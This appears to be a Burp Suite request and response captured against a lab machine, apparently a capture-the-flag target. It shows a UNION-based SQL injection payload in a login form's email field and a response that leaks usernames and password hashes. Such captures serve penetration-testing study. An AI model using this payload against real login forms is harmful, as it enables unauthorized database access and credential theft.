 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.10.11.130
0 Connection: close
1 Referer: http://10.10.11.130/signup
2 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6InRlc3RAbWFpbC5jb20iLCJpZCI6MiwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoidGVzdCJ9.ZOT
TfA.NyWTJGxq5eMMHNTLwu3b30TfiJE
3 Upgrade-Insecure-Requests: 1
4
5 email=' union select 1,2,3,concat(id,':',name,':',password) from user-- -&password=test
Response
Pretty Raw Hex Render
\n
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome 1:admin:2b22337f218b2d82dfc3b6f77e7cb8ec2:test:098f6bcd4621d373cade4e832627b4f6
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>